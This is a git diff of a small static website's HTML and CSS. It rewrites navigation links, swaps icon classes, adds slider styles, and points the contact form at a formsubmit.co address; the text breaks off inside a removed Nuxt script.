-                                        <ul class="kmb-main-menu">
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
-                                                <a href="/" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
-                                                <a href="/p/424982/our-team" class="kmb-menu-item-link">Our Team</a>
-                                            </li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
-                                                <a href="/p/424983/services" class="kmb-menu-item-link">Services</a>
-                                            </li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
-                                                <a href="/p/424984/testimonials"
-                                                    class="kmb-menu-item-link">Testimonials</a></li>
-                                            <li
-                                                class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
-                                                <a href="/p/424985/contact-us"
-                                                    class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active"
-                                                    aria-current="page">Contact Us</a></li>
-                                            <li class="kmb-menu-item-mobile-extras hidden">
-                                                <div class="kmb-header-menu-extras">
-                                                    <ul class="kmb-menu-extras">
-                                                        <li class="kmb-extras-item kmb-extras-contact-item"><span
-                                                                class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
-                                                                    class="kmb-site-icon-contacts"></i><i
-                                                                    class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
-                                                            <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
-                                                                <li
-                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
-                                                                    <span
-                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                                            class="kmb-site-icon-phone-o"></i></span>
-                                                                    <ul
-                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
-                                                                        <li
-                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
-                                                                            <a href="tel:8688976841"
-                                                                                class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
-                                                                                class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                                        </li>
-                                                                    </ul>
-                                                                </li>
-                                                                <li
-                                                                    class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
-                                                                    <span
-                                                                        class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                                            class="kmb-site-icon-email-o"></i></span>
-                                                                    <ul
-                                                                        class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
-                                                                        <li
-                                                                            class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
-                                                                            <a href="mailto:Charanreddymail17@gmail.com"
-                                                                                class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
-                                                                                class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                                        </li>
-                                                                    </ul>
-                                                                </li>
-                                                            </ul>
-                                                        </li>
-                                                        <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
-                                                                class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
-                                                                    class="kmb-widget-btn-label">Contact us</span></a>
-                                                        </li>
-                                                    </ul>
-                                                </div>
-                                            </li>
-                                        </ul>
-                                    </div>
+                class="kmb-site-header kmb-horizontal-header-menu kmb-horizontal-header-align-left-menu kmb-horizontal-left-header-menu">
+                <div class="kmb-site-header-container kmb-widget-container">
+                    <div class="kmb-header-row kmb-header-text">
+                        <div class="kmb-site-logo"><a href="/"
+                                class="nuxt-link-active kmb-logo-link kmb-logo-type-2 kmb-header-logo-link"><span
+                                    class="kmb-site-logo-txt">Logo</span></a></div>
+                        <div
+                            class="kmb-header-menu kmb-horizontal-menu kmb-header-text flex flex-1 kmb-header-align-left-menu justify-start kmb-dropdown-menu">
+                            <button type="button" aria-label="toggle" class="kmb-navbar-toggles"><span
+                                    class="kmb-nav-icons"></span></button>
+                            <div class="kmb-horizontal-menu-navbar-collapse">
+                                <div class="kmb-horizontal-navbar-collapse-menu flex">
+                                    <ul class="kmb-main-menu">
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-872932590 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424981">
+                                            <a href="./Home.html" class="nuxt-link-active kmb-menu-item-link">Home</a></li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-1065564451 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424982">
+                                            <a href="./index.html" aria-current="page"
+                                                class="nuxt-link-exact-active nuxt-link-active kmb-menu-item-link kmb-menu-item-link-active">Our
+                                                Team</a></li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-232612738 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424983">
+                                            <a href="./Service.html" class="kmb-menu-item-link">Services</a>
+                                        </li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-1547144417 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424984">
+                                            <a href="./Testimonials.html"
+                                                class="kmb-menu-item-link">Testimonials</a></li>
+                                        <li
+                                            class="kmb-menu-item kmb-menu-item-key-617876713 kmb-menu-item-level-0 kmb-menu-item-type-page kmb-menu-page-id-424985">
+                                            <a href="./Contact.html" class="kmb-menu-item-link">Contact Us</a>
+                                        </li>
+                                        <li class="kmb-menu-item-mobile-extras hidden">
+                                            <div class="kmb-header-menu-extras">
+                                                <ul class="kmb-menu-extras">
+                                                    <li class="kmb-extras-item kmb-extras-contact-item"><span
+                                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
+                                                                class="kmb-site-icon-contacts"></i><i
+                                                                class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
+                                                        <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
+                                                            <li
+                                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
+                                                                <span
+                                                                    class="kmb-extras-inner-contact-item-icon mr-2"><i
+                                                                        class="kmb-site-icon-phone-o"></i></span>
+                                                                <ul
+                                                                    class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
+                                                                    <li
+                                                                        class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
+                                                                        <a href="tel:8688976841"
+                                                                            class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
+                                                                            class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                                    </li>
+                                                                </ul>
+                                                            </li>
+                                                            <li
+                                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
+                                                                <span
+                                                                    class="kmb-extras-inner-contact-item-icon mr-2"><i
+                                                                        class="kmb-site-icon-email-o"></i></span>
+                                                                <ul
+                                                                    class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
+                                                                    <li
+                                                                        class="kmb-extras-inner-contact-item kmb-phone-item mb-4">
+                                                                        <a href="mailto:Charanreddymail17@gmail.com"
+                                                                            class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
+                                                                            class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                                    </li>
+                                                                </ul>
+                                                            </li>
+                                                        </ul>
+                                                    </li>
+                                                    <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
+                                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
+                                                                class="kmb-widget-btn-label">Contact us</span></a>
+                                                    </li>
+                                                </ul>
+                                            </div>
+                                        </li>
+                                    </ul>
                                 </div>
                             </div>
-                            <div class="kmb-header-menu-extras">
-                                <ul class="kmb-menu-extras">
-                                    <li class="kmb-extras-item kmb-extras-contact-item"><span
-                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
-                                                class="kmb-site-icon-contacts"></i><i
-                                                class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
-                                        <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
-                                            <li
-                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
-                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                        class="kmb-site-icon-phone-o"></i></span>
-                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
-                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
-                                                            href="tel:8688976841"
-                                                            class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
-                                                            class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                    </li>
-                                                </ul>
-                                            </li>
-                                            <li
-                                                class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
-                                                <span class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                        class="kmb-site-icon-email-o"></i></span>
-                                                <ul class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
-                                                    <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
-                                                            href="mailto:Charanreddymail17@gmail.com"
-                                                            class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
-                                                            class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
-                                                    </li>
-                                                </ul>
-                                            </li>
-                                        </ul>
-                                    </li>
-                                    <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
-                                            class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
-                                                class="kmb-widget-btn-label">Contact us</span></a></li>
-                                </ul>
-                            </div>
+                        </div>
+                        <div class="kmb-header-menu-extras">
+                            <ul class="kmb-menu-extras">
+                                <li class="kmb-extras-item kmb-extras-contact-item"><span
+                                        class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
+                                            class="kmb-site-icon-contacts"></i><i
+                                            class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
+                                    <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
+                                        <li
+                                            class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
+                                            <span class="kmb-extras-inner-contact-item-icon mr-2"><i
+                                                    class="kmb-site-icon-phone-o"></i></span>
+                                            <ul class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
+                                                <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
+                                                        href="tel:8688976841"
+                                                        class="kmb-extras-item-value inline-block mb-2">8688976841</a><span
+                                                        class="kmb-extras-item-label kmb-phone-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                </li>
+                                            </ul>
+                                        </li>
+                                        <li
+                                            class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
+                                            <span class="kmb-extras-inner-contact-item-icon mr-2"><i
+                                                    class="kmb-site-icon-email-o"></i></span>
+                                            <ul class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
+                                                <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
+                                                        href="mailto:Charanreddymail17@gmail.com"
+                                                        class="kmb-extras-item-value inline-block mb-2">Charanreddymail17@gmail.com</a><span
+                                                        class="kmb-extras-item-label kmb-email-item-label kmb-widget-text-body3 block">Akaaranta</span>
+                                                </li>
+                                            </ul>
+                                        </li>
+                                    </ul>
+                                </li>
+                                <li class="kmb-extras-item kmb-extras-button-item"><a href="#"
+                                        class="kmb-widget-btn kmb-widget-primary-btn kmb-header-extras-btn"><span
+                                            class="kmb-widget-btn-label">Contact us</span></a></li>
+                            </ul>
                         </div>
                     </div>
-                </header>
+                </div>
+            </header>
                 <div class="kmb-site-page">
                     <div data-page-template-type="1"
                         class="kmb-site-page-content kmb-site-page-id-424985 kmb-site-page-type-id-9 kmb-site-page-type-contact-us kmb-nuxt-content">
--- a/style.css
+++ b/style.css
@@ -1,3 +1,4 @@
+@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css");
 .kmb-site-font-12 {
     font-size: 12px
 }
@@ -9957,14 +9958,14 @@
 }
 
 .kmb-text-column-description .kmb-text-description {
-    -webkit-column-width: 200px;
-    -moz-column-width: 200px;
-    -webkit-column-count: 2;
-    -moz-column-count: 2;
-    -moz-columns: 200px 2;
+   column-width: 200px;
+   column-width: 200px;
+    column-count: 2;
+    column-count: 2;
     columns: 200px 2;
-    -webkit-column-gap: 30px;
-    -moz-column-gap: 30px;
+    columns: 200px 2;
+    column-gap: 30px;
+    column-gap: 30px;
     grid-column-gap: 30px;
     column-gap: 30px
 }
@@ -10050,6 +10051,53 @@
 .kmb-collection-top-filter-group .kmb-site-icon-angle-down:before {
     color: var(--storeBodyColor)
 }
+body {
+    margin: 0;
+    padding: 0;
+    font-family: Arial, sans-serif;
+  }
+  
+  .slider-container {
+    width: 200%;
+    height: 100vh;
+    display: flex;
+    transition: transform 0.5s ease-in-out;
+  }
+  
+  .slide {
+    width: 50%;
+    height: 100%;
+    padding: 20px;
+    box-sizing: border-box;
+  }
+  
+  #slide1 {
+    background-color: #3498db;
+  }
+  
+  #slide2 {
+    background-color: #e74c3c;
+    transform: translateX(100%);
+  }
+  
+  .slide-checkbox {
+    display: none;
+  }
+  
+  .slide-checkbox:checked ~ .slider-container {
+    transform: translateX(-50%);
+  }
+  
+  .slide-button {
+    position: absolute;
+    bottom: 20px;
+    left: 50%;
+    transform: translateX(-50%);
+    background-color: #333;
+    color: #fff;
+    padding: 10px 20px;
+    cursor: pointer;
+  }
 
 .kmb-collection-filter-by-price-field-row {
     display: flex;
@@ -14216,7 +14264,7 @@
 }
 
 .kmb-image-filter-aden,.kmb-site-image-filter-name-aden .kmb-widget-image-item {
-    webkit-filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2);
+   filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2);
     filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2)
 }
 
@@ -15964,7 +16012,7 @@
     background: transparent;
     color: #333;
     font-weight: 700;
-    -webkit-appearance: none;
+  appearance: none;
     opacity: 0;
     transition: opacity .3s
 }
@@ -17897,7 +17945,7 @@
 }
 
 [type=button],[type=reset],[type=submit],button {
-    -webkit-appearance: button
+   appearance: button
 }
 
 progress {
@@ -17905,7 +17953,7 @@
 }
 
 [type=search] {
-    -webkit-appearance: textfield;
+   appearance: textfield;
     outline-offset: -2px
 }
 

==== commit 59d37674: "changed" ====
--- a/Contact.html
+++ b/Contact.html
@@ -5,8 +5,9 @@
     <meta data-n-head="ssr" charset="utf-8">
     <meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1">
     <meta data-n-head="ssr" data-hid="description" name="description" content="Hocoos site description">
-    <link data-n-head="ssr" rel="icon" type="image/svg+xml"
-        href="https://img1.hocoos.com/static/img/default-favicons/favicon-v1.svg">
+    <link data-n-head="ssr" rel="icon" type="image/svg+xml" href="https://img1.hocoos.com/static/img/default-favicons/favicon-v1.svg">
+        <link href="https://fonts.googleapis.com/icon?family=Material+Icons"  rel="stylesheet">
+        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
     <link data-n-head="ssr" rel="stylesheet"
         href="https://fonts.googleapis.com/css2?family=Quicksand:wght@300;400;500;600;700&amp;display=swap">
     <link rel="stylesheet" href="/_nuxt/css/71821989ca7724564ae8.css">
@@ -83,15 +84,15 @@
                                             <div class="kmb-header-menu-extras">
                                                 <ul class="kmb-menu-extras">
                                                     <li class="kmb-extras-item kmb-extras-contact-item"><span
-                                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
-                                                                class="kmb-site-icon-contacts"></i><i
-                                                                class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
+                                                            class="kmb-extras-item-icon kmb-extras-contact-item-icon">
+                                                            <i class="bi bi-person-lines-fill"></i>
+                                                            <i class="bi bi-person-lines-fill"></i></span>
                                                         <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
                                                             <li
                                                                 class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
                                                                 <span
-                                                                    class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                                        class="kmb-site-icon-phone-o"></i></span>
+                                                                    class="kmb-extras-inner-contact-item-icon mr-2">
+                                                                    <i class="icon-phone"></i></span>
                                                                 <ul
                                                                     class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
                                                                     <li
@@ -105,8 +106,8 @@
                                                             <li
                                                                 class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
                                                                 <span
-                                                                    class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                                        class="kmb-site-icon-email-o"></i></span>
+                                                                    class="kmb-extras-inner-contact-item-icon mr-2">
+                                                                    <i class="bi bi-envelope"></i></span>
                                                                 <ul
                                                                     class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
                                                                     <li
@@ -133,14 +134,14 @@
                         <div class="kmb-header-menu-extras">
                             <ul class="kmb-menu-extras">
                                 <li class="kmb-extras-item kmb-extras-contact-item"><span
-                                        class="kmb-extras-item-icon kmb-extras-contact-item-icon"><i
-                                            class="kmb-site-icon-contacts"></i><i
-                                            class="kmb-site-icon-angle-down inline-block ml-2"></i></span>
+                                        class="kmb-extras-item-icon kmb-extras-contact-item-icon">
+                                        <i class="bi bi-envelope"></i>
+                                            <i class="bi bi-chevron-down inline-block ml-2"></i></span>
                                     <ul class="kmb-extras-item-menu kmb-extras-contacts-list">
                                         <li
                                             class="kmb-extras-contacts-list-item kmb-extras-contacts-list-phones-item flex mb-6">
-                                            <span class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                    class="kmb-site-icon-phone-o"></i></span>
+                                            <span class="kmb-extras-inner-contact-item-icon mr-2">
+                                                <i class="bi bi-telephone"></i></span>
                                             <ul class="kmb-extras-inner-conatcts-list kmb-extras-phones-list">
                                                 <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
                                                         href="tel:8688976841"
@@ -152,7 +153,7 @@
                                         <li
                                             class="kmb-extras-contacts-list-item kmb-extras-contacts-list-emails-item flex mb-6">
                                             <span class="kmb-extras-inner-contact-item-icon mr-2"><i
-                                                    class="kmb-site-icon-email-o"></i></span>
+                                                    class="bi bi-envelope"></i></span>
                                             <ul class="kmb-extras-inner-conatcts-list kmb-extras-emails-list">
                                                 <li class="kmb-extras-inner-contact-item kmb-phone-item mb-4"><a
                                                         href="mailto:Charanreddymail17@gmail.com"
@@ -243,19 +244,19 @@
                                         </div>
                                         <div class="lg-w-1-3 w-full kmb-widget-col">
                                             <div class="widget-contact-form">
-                                                <form class="kmb-widget-form kmb-contact-form">
+                                                <form class="kmb-widget-form kmb-contact-form" action="https://formsubmit.co/Saichharanreddyy@gmail.com" method="POST">
+                                                    
                                                     <div class="kmb-widget-row items-end">
                                                         <div
                                                             class="w-full kmb-widget-col kmb-widget-form-group lg-w-1-2">
                                                             <div class="kmb-site-default-group kmb-default-group"><label
                                                                     class="kmb-site-label kmb-widget-field-label"><span
                                                                         data-max-chars="200"
-                                                                        class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">First
-                                                                        Name</span></label>
+                                                                        class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">First Name</span></label>
                                                                 <div
                                                                     class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                     <input type="text"
-                                                                        name="kmb_site_input_15191027387511"
+                                                                        name="fname"
                                                                         placeholder="First Name"
                                                                         class="kmb-site-form-control input-field"></div>
                                                             </div>
@@ -270,7 +271,7 @@
                                                                 <div
                                                                     class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                     <input type="text"
-                                                                        name="kmb_site_input_14014718535321"
+                                                                        name="lname"
                                                                         placeholder="Last Name"
                                                                         class="kmb-site-form-control input-field"></div>
                                                             </div>
@@ -285,7 +286,7 @@
                                                                 <div
                                                                     class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                     <input type="text"
-                                                                        name="kmb_site_input_899110989741"
+                                                                        name="email"
                                                                         placeholder="Email address*"
                                                                         class="kmb-site-form-control input-field required">
                                                                 </div>
@@ -299,7 +300,7 @@
                                                                 <div
                                                                     class="kmb-widget-field kmb-site-field-group kmb-site-input-group">
                                                                     <input type="text"
-                                                                        name="kmb_site_input_13844441793801"
+                                                                        name="phno"
                                                                         placeholder="Phone"
                                                                         class="kmb-site-form-control input-field"></div>
                                                             </div>
@@ -311,7 +312,7 @@
                                                                         class="kmb-widget-rich-text kmb-widget-title-align-default kmb-field-label">Notes</span></label>
                                                                 <div
                                                                     class="kmb-widget-field kmb-site-field-group kmb-site-textarea-group">
-                                                                    <textarea name="kmb_site_textarea_15801596523991"
+                                                                    <textarea name="message"
                                                                         placeholder="Notes"
                                                                         class="kmb-site-form-control textarea-field"></textarea>
                                                                 </div>
@@ -360,8 +361,8 @@
                                 </div>
                                 <div class="kmb-footer-bottom w-full left"><span data-max-chars="200"
                                         class="kmb-widget-rich-text footer-copyright kmb-widget-text-caption3">Created
-                                        with 💖 by Hocoos <a href="https://hocoos.com/" target="_blank"> AI Website
-                                            Builder</a></span></div>
+                                        by <a href="https://www.linkedin.com/in/prakash-pls-4846871b9/" target="_blank"> Surya Prakash</a></span>
+                                </div>
                             </div>
                         </div>
                     </div>
@@ -369,15 +370,5 @@
             </div>
         </div>
     </div>
-    <script>window.__NUXT__ = (function (a, b, c, d, e, f, g, h, i, j, k, l, m, n, o, p, q, r, s, t, u, v, w, x, y, z, A, B, C, D, E, F, G, H, I, J, K, L, M, N, O, P, Q, R, S, T, U, V, W, X, Y, Z, _, $, aa, ab, ac, ad, ae, af, ag, ah, ai, aj, ak, al, am, an, ao, ap, aq, ar, as, at, au, av, aw, ax, ay, az) { ad.id = ae; ad.order = b; ad.name = L; ad.slug = af; ad.pageType = t; ad.pageTemplateType = b; ad.widgets = [{ key: 1444515136791, name: "AboutUs\u002Ft8\u002Fv9", type: b, settings: { key: 16092016171511, items: [{ key: 2372259836151, title: { lczText: { lczKey: M, lczValue: N }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, images: [{ key: 728049687661, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xl08i9306h9lnb7ftp", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xm08ia306hvrpu95hw" }, isEnabled: d } }, { key: 8507176430411, type: b, imageUrl: O, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xm08ic306h90kwr8lm", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xm08id306hjespg6bz" }, isEnabled: d } }, { key: 7423959641541, type: b, imageUrl: P, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xm08if306h49cwqn9w", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xm08ig306htsu4ihid" }, isEnabled: d } }, { key: 4074253683601, type: b, imageUrl: ag, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xn08ii306hxmja2si8", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xn08ij306hj1lpmcs5" }, isEnabled: d } }], subtitle: { lczText: { lczKey: Q, lczValue: R }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, description: { lczText: { lczKey: S, lczValue: T }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, primaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: U, lczValue: E }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: z }, secondaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: V, lczValue: W }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, isEnabledDivider: { isEnabled: d } }, { key: 6573281636401, title: { lczText: { lczKey: M, lczValue: N }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, images: [{ key: 3333382326651, type: b, imageUrl: ag, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xo08iu306hs369yonc", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xo08iv306hjraycpuy" }, isEnabled: d } }, { key: 903288022771, type: b, imageUrl: O, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xp08ix306h9o5yi7bq", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xp08iy306hw9y77v4k" }, isEnabled: d } }, { key: 3383371915501, type: b, imageUrl: P, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xp08j0306h0n925tch", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xp08j1306hn81hwyyd" }, isEnabled: d } }, { key: 11755969835751, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xq08j3306hqvb6i2p9", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xq08j4306hxxpspujo" }, isEnabled: d } }], subtitle: { lczText: { lczKey: Q, lczValue: R }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, description: { lczText: { lczKey: S, lczValue: T }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, primaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: U, lczValue: E }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: z }, secondaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: V, lczValue: W }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, isEnabledDivider: { isEnabled: d } }, { key: 16185072706091, title: { lczText: { lczKey: M, lczValue: N }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, images: [{ key: 2356761445641, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xr08jf306h79xfp5sg", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xr08jg306hcexbypg4" }, isEnabled: d } }, { key: 8466641662571, type: b, imageUrl: O, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xs08ji306hurgem0l1", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xs08jj306hfhpdu3eh" }, isEnabled: d } }, { key: 4646920353991, type: b, imageUrl: P, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xs08jl306hf2ijcv5a", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xt08jm306hiayaxb5i" }, isEnabled: d } }, { key: 10487500040301, type: b, imageUrl: C, imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: "clktxm2xt08jo306hcquekt0i", lczValue: n }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: h }, description: { lczText: { lczKey: "clktxm2xt08jp306h24hlto8f" }, isEnabled: d } }], subtitle: { lczText: { lczKey: Q, lczValue: R }, maxChars: m, isEnabled: d, isTextAnimationEnabled: a }, description: { lczText: { lczKey: S, lczValue: T }, maxChars: D, isEnabled: d, isTextAnimationEnabled: a }, primaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: U, lczValue: E }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: z }, secondaryButton: { page: { linkType: b }, type: b, lczText: { lczKey: V, lczValue: W }, urlType: b, isEnabled: d, labelType: b, isEnabledIcon: a, isTargetBlank: a, defaultLinkingPageType: p }, isEnabledDivider: { isEnabled: d } }], enabled: d, itemsCount: t, widgetType: "AboutUsSettingsT8", imageResize: { width: 512, height: X }, widgetCategory: "AboutUsSettings", widgetVariation: "AboutUsSettingsT8V9", widgetTopPadding: F, widgetBottomPadding: F, multiEnableWidgetElements: { title: { isEnabled: d }, subtitle: { isEnabled: d }, description: { isEnabled: d }, primaryButton: { isEnabled: d }, secondaryButton: { isEnabled: d }, isEnabledDivider: { isEnabled: d } } }, isEnabled: d, isHiddenOnMobile: a }, { key: 10754132626351, name: "OurTeam\u002Ft1\u002Fv14", type: 12, settings: { items: [{ key: 15861610389761, image: { key: 13092696061721, type: b, imageUrl: "\u002Fimg-pack\u002F476\u002F%D0%BA1.jpg", imageLink: { page: { linkType: b }, type: b, lczText: { lczKey: 